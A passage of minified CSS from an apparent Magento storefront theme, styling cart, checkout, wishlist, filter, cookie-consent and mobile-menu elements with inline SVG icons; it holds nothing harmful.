.fieldset>.field.form-group.amform-layout-three,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amform-layout-three{max-width:100%}.circle-theme .amcform-page-titles{align-items:stretch}.circle-theme .amcform-title{display:block;margin:0}.circle-theme .amcform-label{display:block;padding:10px 0}.circle-theme .amcform-title-wrap{margin:0;border-bottom:4px solid #92b0ff}.circle-theme .amcform-title-wrap:after,.circle-theme .amcform-title-wrap:before{display:none}.circle-theme .amcform-title-wrap+.amcform-title-wrap{margin:0}.circle-theme .amcform-title-wrap.ui-state-active{border-color:#3f6ad8}.circle-theme .amcform-title-wrap.-disabled{border-color:#e3e3e3}.circle-theme .amcform-title-wrap.-error{border-color:#eb5757}.amcform-table-block,.amcform-table-block tbody,.amcform-table-block .amcform-tr,.amcform-table-block .amcform-th,.amcform-table-block .amcform-td{display:block;box-sizing:border-box;width:100%}.amcform-table-block .amcform-th{padding-bottom:0}.amcform-table-block .amcform-td{padding-top:5px}.amgdprcookie-groups-modal.-table .modal-inner-wrap{min-width:95%}.amgdprcookie-groups-modal .amgdprcookie-table{font-size:1rem}.modal-popup .modal-content{padding-left:1rem;padding-right:1rem}.amgdprcookie-bar-container .action-close{padding:10px;right:0;top:0}.amgdprcookie-modal-container .amgdprcookie-modal-template{min-width:unset;width:unset}.amasty_quote-cart-index .cart.main.actions .action{padding:15px;width:100%}.amasty_quote-cart-index .cart.main.actions button.action:last-of-type{margin:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.block-cart-failed .block-title{margin:0 2rem 2rem}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper{display:none}.catalog-product_compare-index .columns .column.main{flex-basis:inherit}.block-search{margin-top:1rem}.cart-container .form-cart .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .continue{margin:0 0 2.5rem}.cart-discount{border-bottom:1px solid #d1d1d1}.cart.table-wrapper{border-top:1px solid #d1d1d1}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp,.cart.table-wrapper thead .col.discount-price,.cart.table-wrapper thead .col.base-price{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.cart.table-wrapper .col.discount-price,.cart.table-wrapper .col.base-price{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before,.cart.table-wrapper .col.discount-price[data-th]:before,.cart.table-wrapper .col.base-price[data-th]:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp,.cart.table-wrapper .col.discount-price,.order-items.table-wrapper .col.discount-price,.cart.table-wrapper .col.base-price,.order-items.table-wrapper .col.base-price{text-align:left}.minicart-wrapper{margin-top:1rem}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:2rem}.field-tooltip .field-tooltip-content{right:-1rem;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 2rem}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:1rem}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 2rem}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:.5rem}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:1rem}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text,.form.search.advanced .field.discount-price .with-addon .input-text,.form.search.advanced .field.base-price .with-addon .input-text{flex-basis:auto;width:100%}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.page-product-giftcard .product-info-main .product-info-stock-sku{display:block;padding-left:1rem;text-align:left}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;overflow:hidden;padding-left:15px;padding-right:15px}.cart .action-gift{display:inline-block;text-decoration:none}.cart .action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62a';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart .action-gift:hover:after{color:#333}.cart .action-gift:active:after{color:#757575}.cart .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-.5rem 14px -1px -15px;padding:4px 1rem 9px 14px}.cart .action-gift._active:after{color:#333}.gift-options-cart-item+.towishlist{left:0;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62b';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#333}.cart.table-wrapper .action-giftregistry:active:before{color:#757575}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:2rem;padding-bottom:1rem}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left;width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.product-add-form .table-wrapper.grouped{margin-left:-15px;margin-right:-15px}.product-add-form .table-wrapper.grouped .table.data.grouped tr td{padding:5px 10px 5px 15px}body.filter-active .page-header{display:none}body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:4rem}.filter.active .filter-title{border-bottom:1px solid #d1d1d1;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:0 0;border:0;color:transparent;left:auto;right:3px;top:10px;display:inline-block;text-decoration:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{background:0 0;display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -1rem 2.5rem}.filter-options-content{padding:.5rem 1rem}.filter .filter-current{border:solid #d1d1d1;border-width:1px 0;margin:.5rem -1rem 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:2rem}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:1rem}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#333;display:block;padding:.5rem 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:2.5rem}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:4rem}.multicheckout .actions-toolbar>.primary{margin-right:0}.block.newsletter input{font-size:12px;padding-left:30px}.block.newsletter .field .control:before{font-size:13px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.form.send.friend .fieldset{padding-bottom:.5rem}.form.send.friend .action.remove{margin-left:0;right:0;top:100%}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:0 0;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:1rem 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:1rem 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.logo{margin-bottom:13px;margin-top:4px}.cms-page-view .page-main{padding-top:0;position:relative}[class^=cms-privacy-policy] .page-main{padding-top:41px;position:relative}.cms-content .data-table{border:none;display:block}.cms-content .data-table>thead>tr>th{display:none}.cms-content .data-table>tbody{display:block}.cms-content .data-table>tbody>tr{display:block}.cms-content .data-table>tbody>tr td,.cms-content .data-table>tbody>tr th{border-bottom:none;display:block;padding:.5rem 0}.cms-content .data-table>tbody>tr td[data-th]:before,.cms-content .data-table>tbody>tr th[data-th]:before{padding-right:1rem;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.products-grid.wishlist{margin-bottom:3rem;margin-right:0}.products-grid.wishlist .product-item{padding:2rem 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:2rem}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:2rem}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .towishlist:hover:before{color:#333}.cart.table-wrapper .towishlist:active:before{color:#757575}.cart.table-wrapper .towishlist:before{overflow:visible}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.nav-toggle{top:.25rem;left:auto;right:1rem}.openedMenu{display:block !important}.closedMenu{display:none !important}.menuSite-bouton{width:2.5rem;height:2.5rem;background:url("data:image/svg+xml,%3Csvg id='Groupe_2411' data-name='Groupe 2411' xmlns='http://www.w3.org/2000/svg' width='28' height='19' viewBox='0 0 28 19'%3E %3Crect id='Rectangle_480' data-name='Rectangle 480' width='28' height='3' rx='1.5' fill='%23992539'/%3E %3Crect id='Rectangle_481' data-name='Rectangle 481' width='28' height='3' rx='1.5' transform='translate(0 8)' fill='%23992539'/%3E %3Crect id='Rectangle_482' data-name='Rectangle 482' width='28' height='3' rx='1.5' transform='translate(0 16)' fill='%23992539'/%3E %3C/svg%3E") no-repeat center/21px;z-index:99;cursor:pointer}.menuSite-bouton span{font-size:0}.menuSite .navigation.menu-principal{display:none}.menuSite .navigation.menu-mobile{position:fixed;right:-19rem;top:0;height:100vh;width:18rem;background:#fff;box-shadow:0 0 1rem rgba(0,0,0,.2);overflow-y:auto;z-index:9999;transition:right .4s}.menuSite .navigation.menu-mobile.opened{right:0}.menuSite .navigation.menu-mobile a,.menuSite .navigation.menu-mobile span{text-decoration:none !important}.menuSite .navigation.menu-mobile li>a{background:0 0 !important;position:relative}.menuSite .navigation.menu-mobile li.level0{border-top-color:#e4dede;width:100%}.menuSite .navigation.menu-mobile li.level0>a.level0{border:none;margin:0}.menuSite .navigation.menu-mobile .level0 .submenu{background:0 0 !important}.menuSite .navigation.menu-mobile .level0>a{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;position:relative;display:block;padding:1rem 2rem 1rem 1rem;color:#151515;font-size:1rem}.menuSite .navigation.menu-mobile .level0>a:hover{color:#8630bf}.menuSite .navigation.menu-mobile .level0.active>a:not(.ui-state-active),.menuSite .navigation.menu-mobile .level0.has-active>a:not(.ui-state-active){border:none;color:#8630bf}.menuSite .navigation.menu-mobile .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.menuSite .navigation.menu-mobile .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.menuSite .navigation.menu-mobile ul.level0{position:relative !important;top:0 !important;left:0 !important;box-shadow:none !important;border:0;position:relative}.menuSite .navigation.menu-mobile ul.level0:before{display:block;content:'';position:absolute;top:0;left:1rem;width:.0625rem;height:100%;background:#e4dede}.menuSite .navigation.menu-mobile li.level1+li{margin-top:.5rem}.menuSite .navigation.menu-mobile .level1>a{display:inline-block;vertical-align:top;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;display:block;color:#979797;padding-left:2rem}.menuSite .navigation.menu-mobile .level1>a:hover{color:#8630bf;background:0 0 !important}.menuSite .navigation.menu-mobile ul.level1{position:relative !important;top:0 !important;left:0 !important;box-shadow:none !important;border:0 !important}.menuSite .navigation.menu-mobile .level2>a{font-size:1rem;color:#979797;padding-left:2rem;padding-top:.25rem;padding-bottom:.25rem;font-weight:400}.menuSite .navigation.menu-mobile .level2>a:hover{color:#8630bf}.menuSite .navigation.menu-mobile li.level2+li{margin-top:.5rem}.menuSite .navigation.menu-mobile ul.level1{margin-bottom:1rem}.menuSite .navigation.menu-mobile ul.level2{position:relative !important;top:0 !important;left:0 !important;box-shadow:none !important;border:0 !important}.menuSite .navigation.menu-mobile .level3>a{font-size:.875rem;color:#979797;padding:.25rem 1rem .25rem 2rem;font-weight:400}.menuSite .navigation.menu-mobile .level3>a:hover{color:#8630bf}.menuSite .navigation.menu-mobile ul.level2{margin-bottom:.75rem}.menuSite-bouton{margin-left:1rem}.menuSite-bouton.menuSite-bouton-close{position:absolute;top:.5rem;right:1rem;z-index:10000;background:#fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25.812' height='25.812' viewBox='0 0 25.812 25.812'%3E %3Cpath id='x' d='M31.433,29.608a1.291,1.291,0,0,1-1.826,1.826h0l-10.7-10.7L8.2,31.434a1.291,1.291,0,0,1-1.826-1.826h0l10.7-10.7L6.376,8.2A1.291,1.291,0,0,1,8.2,6.377h0l10.7,10.7,10.7-10.7A1.291,1.291,0,0,1,31.433,8.2h0l-10.7,10.7Z' transform='translate(-5.999 -6)' fill='%23992539'/%3E %3C/svg%3E") no-repeat center/19px}.menuSite .navigation.menu-mobile{width:100%;right:-105%;overflow-x:hidden}.menuSite .navigation.menu-mobile .opened{right:0 !important}.menuSite .menu-mobile-block-agence{background:#efebeb}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence{padding:1.375rem 1rem;max-width:calc(100% - 4.5rem)}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action{position:relative;display:block;padding-left:2.5rem}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action svg{position:absolute;top:50%;left:0;transform:translateY(-50%)}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action span{display:block}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action .menu-mobile-block-agence-texte{font-size:.875rem;font-weight:700}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action .menu-mobile-block-agence-changer{color:#11a45b;font-size:.75rem;line-height:1}.menuSite .menu-mobile-block-user{padding:.5rem 0}.menuSite .menu-mobile-block-user>div,.menuSite .menu-mobile-block-user>a{display:flex;align-items:center;width:100%;padding:.75rem 1rem}.menuSite .menu-mobile-block-user>div svg,.menuSite .menu-mobile-block-user>a svg{width:2rem;height:2rem;margin-right:.5rem}.menuSite .menu-mobile-block-user>div span,.menuSite .menu-mobile-block-user>a span{padding:0;margin-bottom:0;color:#151515;font-weight:700;font-size:.875rem}.menuSite .navigation.menu-mobile li.level1>a,.menuSite .navigation.menu-mobile li.level2>a,.menuSite .navigation.menu-mobile li.level3>a{padding:1rem !important}.menuSite .navigation.menu-mobile a.menu-mobile-parent-item{position:relative}.menuSite .navigation.menu-mobile a.menu-mobile-parent-item:after{display:block;content:'';position:absolute;top:50%;right:1rem;transform:translateY(-50%);width:1.25rem;height:1.25rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/32%}.menuSite .navigation.menu-mobile .menu-mobile-block{position:relative;right:0;transition:right .4s}.menuSite .navigation.menu-mobile ul.level2-active{right:100%}.menuSite .navigation.menu-mobile ul.level3-active{right:200%}.menuSite .navigation.menu-mobile ul.level4-active{right:300%}.menuSite .navigation.menu-mobile ul.level0.submenu,.menuSite .navigation.menu-mobile ul.level1.submenu,.menuSite .navigation.menu-mobile ul.level2.submenu{position:absolute !important;top:0 !important;left:auto !important;right:-100%;width:100%;padding-left:0;background:#fff !important;overflow:visible;transition:right .4s}.menuSite .navigation.menu-mobile ul.level0.submenu:before,.menuSite .navigation.menu-mobile ul.level1.submenu:before,.menuSite .navigation.menu-mobile ul.level2.submenu:before{display:none}.menuSite .navigation.menu-mobile ul.level0.submenu:after,.menuSite .navigation.menu-mobile ul.level1.submenu:after,.menuSite .navigation.menu-mobile ul.level2.submenu:after{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:105%;min-height:24rem;background:#fff;z-index:-1}.menuSite .navigation.menu-mobile ul.level1.submenu{top:0 !important}.menuSite .navigation.menu-mobile li.level1,.menuSite .navigation.menu-mobile li.level2,.menuSite .navigation.menu-mobile li.level3{border-bottom:.0625rem solid #e4dede}.menuSite .navigation.menu-mobile li.level1>a,.menuSite .navigation.menu-mobile li.level2>a,.menuSite .navigation.menu-mobile li.level3>a{font-size:1rem;color:#151515;padding:.5rem 1rem 1rem}.menuSite .navigation.menu-mobile li.level2>a,.menuSite .navigation.menu-mobile li.level3>a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-weight:700}.menuSite .navigation.menu-mobile #menu-mobile-retour{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;display:block;margin-bottom:0;padding:1rem 0 1rem 1rem;border-top:.0625rem solid #e4dede;border-bottom:.0625rem solid #e4dede;color:#979797}.menuSite .navigation.menu-mobile #menu-mobile-show-all a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;display:block;padding:1rem 0 1rem 1rem;color:#fff;background:#11a45b}#c-login-entete{display:none !important}.menu-voirTout{display:none !important}.imgDesktop{display:none}.imgMobile{display:inline}.menuSite-bouton{background:#fff url("data:image/svg+xml,%3Csvg id='Groupe_2411' data-name='Groupe 2411' xmlns='http://www.w3.org/2000/svg' width='28' height='19' viewBox='0 0 28 19'%3E %3Crect id='Rectangle_480' data-name='Rectangle 480' width='28' height='3' rx='1.5' fill='%2311a45b'/%3E %3Crect id='Rectangle_481' data-name='Rectangle 481' width='28' height='3' rx='1.5' transform='translate(0 8)' fill='%2311a45b'/%3E %3Crect id='Rectangle_482' data-name='Rectangle 482' width='28' height='3' rx='1.5' transform='translate(0 16)' fill='%2311a45b'/%3E %3C/svg%3E") no-repeat center/21px}.menuSite-bouton-close{background:#fff url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25.812' height='25.812' viewBox='0 0 25.812 25.812'%3E %3Cpath id='x' d='M31.433,29.608a1.291,1.291,0,0,1-1.826,1.826h0l-10.7-10.7L8.2,31.434a1.291,1.291,0,0,1-1.826-1.826h0l10.7-10.7L6.376,8.2A1.291,1.291,0,0,1,8.2,6.377h0l10.7,10.7,10.7-10.7A1.291,1.291,0,0,1,31.433,8.2h0l-10.7,10.7Z' transform='translate(-5.999 -6)' fill='%2311a45b'/%3E %3C/svg%3E") no-repeat center/19px !important}.menuSite .navigation:last-child{width:100%;right:-105%;overflow-x:hidden}.menuSite .navigation:last-child .opened{right:0 !important}.menuSite .menu-mobile-block-agence{background:#efebeb}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence{padding:1.375rem 1rem;max-width:calc(100% - 4.5rem)}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action{position:relative;display:block;padding-left:2.5rem}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action svg{position:absolute;top:50%;left:0;transform:translateY(-50%)}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action span{display:block}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action .menu-mobile-block-agence-texte{font-size:.875rem;font-weight:700}.menuSite .menu-mobile-block-agence #menu-mobile-icon-agence .action .menu-mobile-block-agence-changer{color:#11a45b;font-size:.75rem;line-height:1}.menuSite .menu-mobile-block-user{display:flex}.menuSite .menu-mobile-block-user>div,.menuSite .menu-mobile-block-user>a{display:flex !important;flex-direction:column;align-items:center;justify-content:center;width:50%;padding:.75rem 1rem}.menuSite .menu-mobile-block-user>div:first-child,.menuSite .menu-mobile-block-user>a:first-child{border-right:.0625rem solid #e4dede}.menuSite .menu-mobile-block-user>div:first-child svg,.menuSite .menu-mobile-block-user>a:first-child svg{width:2rem;height:2rem}.menuSite .menu-mobile-block-user>div:last-child svg,.menuSite .menu-mobile-block-user>a:last-child svg{margin-bottom:.25rem}.menuSite .menu-mobile-block-user>div p,.menuSite .menu-mobile-block-user>a p{padding:0;margin-bottom:0;color:#151515;font-weight:700;font-size:.875rem}.menuSite .navigation:last-child li.level1>a,.menuSite .navigation:last-child li.level2>a,.menuSite .navigation:last-child li.level3>a{padding:1rem !important}.menuSite .navigation:last-child a.menu-mobile-parent-item{position:relative}.menuSite .navigation:last-child a.menu-mobile-parent-item:after{display:block;content:'';position:absolute;top:50%;right:1rem;transform:translateY(-50%);width:1.25rem;height:1.25rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/32%}.menuSite .navigation:last-child .menu-mobile-block{position:relative;right:0;transition:right .4s}.menuSite .navigation:last-child ul.level2-active{right:100%}.menuSite .navigation:last-child ul.level3-active{right:200%}.menuSite .navigation:last-child ul.level4-active{right:300%}.menuSite .navigation:last-child ul.level0.submenu,.menuSite .navigation:last-child ul.level1.submenu,.menuSite .navigation:last-child ul.level2.submenu{position:absolute !important;top:0 !important;left:auto !important;right:-100%;width:100%;padding-left:0;background:#fff !important;overflow:visible;transition:right .4s}.menuSite .navigation:last-child ul.level0.submenu:before,.menuSite .navigation:last-child ul.level1.submenu:before,.menuSite .navigation:last-child ul.level2.submenu:before{display:none}.menuSite .navigation:last-child ul.level0.submenu:after,.menuSite .navigation:last-child ul.level1.submenu:after,.menuSite .navigation:last-child ul.level2.submenu:after{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:105%;min-height:24rem;background:#fff;z-index:-1}.menuSite .navigation:last-child ul.level1.submenu{top:0 !important}.menuSite .navigation:last-child li.level1,.menuSite .navigation:last-child li.level2,.menuSite .navigation:last-child 